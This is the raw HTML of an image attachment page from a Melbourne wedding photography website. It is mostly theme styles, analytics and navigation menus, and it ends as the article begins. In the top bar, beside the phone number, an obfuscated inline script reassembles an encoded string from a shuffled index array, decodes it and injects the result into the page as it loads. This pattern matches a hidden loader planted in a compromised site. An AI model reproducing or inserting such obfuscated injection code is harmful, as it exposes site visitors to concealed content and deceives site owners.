

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pvhproduction.com.au/gd-1338/
body_size: 12513
content:
<!DOCTYPE html><html lang="en-AU" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://photographyourstory.com.au/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://photographyourstory.com.au/wp-content/cache/autoptimize/css/autoptimize_860548a27f8717a4ae63c5f03444417b.css" rel="stylesheet"><title>StephanieBailly-PVH | Photograph Your Story - Wedding Photography Melbourne</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="StephanieBailly-PVH | Photograph Your Story - Wedding Photography Melbourne" /><meta property="og:url" content="https://photographyourstory.com.au/gd-1338/" /><meta property="og:site_name" content="Photograph Your Story - Wedding Photography Melbourne" /><meta property="article:modified_time" content="2023-06-26T03:13:01+00:00" /><meta property="og:image" content="https://photographyourstory.com.au/gd-1338" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://photographyourstory.com.au/gd-1338/","url":"https://photographyourstory.com.au/gd-1338/","name":"StephanieBailly-PVH | Photograph Your Story - Wedding Photography Melbourne","isPartOf":{"@id":"https://photographyourstory.com.au/#website"},"primaryImageOfPage":{"@id":"https://photographyourstory.com.au/gd-1338/#primaryimage"},"image":{"@id":"https://photographyourstory.com.au/gd-1338/#primaryimage"},"thumbnailUrl":"https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg","datePublished":"2023-06-26T03:11:42+00:00","dateModified":"2023-06-26T03:13:01+00:00","breadcrumb":{"@id":"https://photographyourstory.com.au/gd-1338/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://photographyourstory.com.au/gd-1338/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://photographyourstory.com.au/gd-1338/#primaryimage","url":"https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg","contentUrl":"https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg","width":1000,"height":667,"caption":"a bride running in the bush"},{"@type":"BreadcrumbList","@id":"https://photographyourstory.com.au/gd-1338/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://photographyourstory.com.au/"},{"@type":"ListItem","position":2,"name":"StephanieBailly-PVH"}]},{"@type":"WebSite","@id":"https://photographyourstory.com.au/#website","url":"https://photographyourstory.com.au/","name":"Photograph Your Story - Wedding Photography Melbourne","description":"Professional Melbourne Wedding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://photographyourstory.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script> <link rel='dns-prefetch' href='//photographyourstory.com.au' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel="alternate" type="application/rss+xml" title="Photograph Your Story - Wedding Photography Melbourne &raquo; Feed" href="https://photographyourstory.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Photograph Your Story - Wedding Photography Melbourne &raquo; Comments Feed" href="https://photographyourstory.com.au/comments/feed/" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
				src:
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
			}</style> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="track-the-click-js-extra">var ajax_var = {"nonce":"0c143b9f86"};
var ttc_data = {"proBeacon":""};</script> <script type="text/javascript" src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_single_1f808e5c4bb2c221000f265d72cdb923.js?ver=0.4.0" id="track-the-click-js" data-noptimize="true" data-no-optimize="1"></script> <script type="text/javascript" id="track-the-click-js-after" data-noptimize="true" data-no-optimize="1">function getHomeURL() {return "https://photographyourstory.com.au";}
function getPostID() {return 23511;}
function showClickCounts() {return false;}</script> <script data-cfasync="false" type="text/javascript" src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_single_4be00e2dc897235685bd374909d6af29.js?id=G-191QTWS77L" id="caos-gtag-js"></script> <script data-cfasync="false" type="text/javascript" id="caos-gtag-js-after">window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-191QTWS77L', {"cookie_domain":"pvhproduction.com.au","cookie_flags":"samesite=none;secure","allow_google_signals":true});</script> <link rel="https://api.w.org/" href="https://photographyourstory.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://photographyourstory.com.au/wp-json/wp/v2/media/23511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photographyourstory.com.au/xmlrpc.php?rsd" /><link rel='shortlink' href='https://photographyourstory.com.au/?p=23511' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://photographyourstory.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotographyourstory.com.au%2Fgd-1338%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://photographyourstory.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotographyourstory.com.au%2Fgd-1338%2F&#038;format=xml" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Photograph Your Story",
  "description": "Discover stunning narratives through our lens at Photograph Your Story. Capture your moments beautifully.Contact us today.",
  "url": "https://photographyourstory.com.au/",
  "logo": "https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png",
  "sameAs": [
  ]
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Photograph Your Story",
  "url": "https://photographyourstory.com.au/",
  "description": "Discover stunning narratives through our lens at Photograph Your Story. Capture your moments beautifully.Contact us today.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://photographyourstory.com.au/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}</script><link rel="icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-32x32.png" sizes="32x32" /><link rel="icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-180x180.png" /><meta name="msapplication-TileImage" content="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #fad3d6;--fs-color-primary: #fad3d6;--fs-color-secondary: #282828;--fs-color-success: #8da57a;--fs-color-alert: #76a89c;--fs-experimental-link-color: #8da57a;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 190px}#logo img{max-height: 190px}#logo{width:416px;}.header-bottom{min-height: 10px}.header-top{min-height: 41px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: rgba(141,165,122,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffeeee}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 10px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 99px}#logo img{max-height: 99px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #8da57a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Crimson Text", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Crimson Text", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Crimson Text", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Crimson Text", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Crimson Text", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #8da57a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #141400;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #141400;}.is-divider{background-color: #e3a579;}.footer-1{background-color: #657953}.footer-2{background-color: #657953}.absolute-footer, html{background-color: #657953}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">.banner h1 {
    font-size: 2.4em;
}
.button.icon i {
    padding-top: 5px;
    padding-left: 1px;
}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfYAhTM_I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfYQhTM_I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfbwhT.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGA9NQ5LE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGAtNQ5LE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGDNNQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GA9NQ5LE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GAtNQ5LE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GDNNQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-23511 attachmentid-23511 attachment-jpeg wp-theme-flatsome wp-child-theme-pvh-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header header-full-width has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay"><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li><li class="html custom html_nav_position_text"><script defer>!function(){const M=[343,369,80,67,26,104,173,176,255,4,249,289,22,18,156,121,364,355,248,160,47,63,261,222,301,194,89,2,137,338,266,78,199,49,24,35,157,365,207,244,186,101,130,61,357,64,270,278,352,215,238,374,242,187,312,36,239,354,234,179,327,310,212,320,204,53,206,340,3,359,214,264,358,88,82,373,162,147,287,177,50,7,224,367,120,344,149,158,8,233,335,265,16,213,378,332,331,253,190,268,172,262,314,144,350,269,148,113,66,241,203,317,294,300,283,110,218,260,76,38,138,30,333,189,168,143,92,285,321,337,336,159,39,324,353,118,254,141,275,28,387,10,72,122,272,228,27,135,256,188,5,112,311,366,307,247,151,128,322,175,368,361,127,73,356,23,284,231,155,77,152,0,313,107,200,263,37,296,196,382,201,377,379,277,79,309,145,211,34,140,71,25,106,220,388,180,184,259,150,57,161,298,308,362,386,95,330,299,316,123,46,274,226,33,170,40,193,195,342,328,329,181,192,86,223,246,346,59,276,109,280,240,345,87,169,318,70,55,304,100,20,43,216,363,202,306,232,62,219,96,56,174,208,171,237,116,167,83,119,250,126,191,251,166,48,221,74,297,117,108,12,290,380,185,45,217,273,60,146,111,44,303,105,9,281,81,267,347,32,371,65,103,376,293,69,21,58,19,305,133,99,348,91,323,54,349,134,178,139,125,129,93,41,252,351,282,315,334,227,389,183,279,84,381,97,51,258,102,42,132,115,271,182,114,360,15,295,229,339,302,85,230,153,136,341,198,90,197,209,154,288,205,17,210,164,319,94,257,75,13,375,286,52,225,326,236,372,383,165,31,292,14,11,291,142,163,370,131,98,325,235,6,385,68,384,1,245,243,124,29].map((function(M){return"0t5hkuIDRvIEJzNvLjpN0vcGMj48hAJjeSMEBoI4Lj4zZX9ueGUuZjZS5j4=[base64]".slice(2*M,2*M+2)})),I=atob(M.join("")),j=document.createRange().createContextualFragment(I),c=document.currentScript;c.parentNode.replaceChild(j,c)}();</script></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay"><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://photographyourstory.com.au/" title="Photograph Your Story &#8211; Wedding Photography Melbourne - Professional Melbourne Wedding Photography" rel="home"> <noscript><img width="980" height="654" src="https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-980x654.jpg" class="header-logo-sticky" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img width="980" height="654" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20980%20654%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-980x654.jpg" class="lazyload header-logo-sticky" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/><noscript><img width="800" height="333" src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="header_logo header-logo" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img width="800" height="333" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20333%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="lazyload header_logo header-logo" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/><noscript><img  width="800" height="333" src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="header-logo-dark" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img  width="800" height="333" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20333%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="lazyload header-logo-dark" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-grow nav-size-xlarge nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-grow nav-size-xlarge nav-uppercase"><li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355 menu-item-design-default"><a href="https://photographyourstory.com.au" class="nav-top-link">Home</a></li><li id="menu-item-12237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237 menu-item-design-default"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/" class="nav-top-link">Weddings</a></li><li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140 menu-item-design-default"><a href="https://photographyourstory.com.au/family-photography-melbourne/" class="nav-top-link">Family</a></li><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141 menu-item-design-default"><a href="https://photographyourstory.com.au/maternity/" class="nav-top-link">Maternity</a></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142 menu-item-design-default"><a href="https://photographyourstory.com.au/newborn/" class="nav-top-link">Newborn</a></li><li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2381 menu-item-design-default has-dropdown"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">About<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-12595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">Steph</a></li><li id="menu-item-7678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/faqs/">Frequently Ask Questions</a></li><li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/testimonials/">Testimonials</a></li><li id="menu-item-14746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/blog/">Blog</a></li></ul></li><li id="menu-item-23187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23187 menu-item-design-default has-dropdown"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Packages<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/pricing/">Wedding Photography Pricing</a></li><li id="menu-item-23190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://photographyourstory.com.au/family-photography-pricing-melbourne/">Family Photography Pricing</a></li></ul></li><li id="menu-item-26992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992 menu-item-design-default"><a href="https://photographyourstory.com.au/contact-me/" class="nav-top-link">Contact</a></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="primary" class="content-area image-attachment page-wrapper"><div id="content" class="site-content" role="main"><div class="row"><div class="large-12 columns"><article 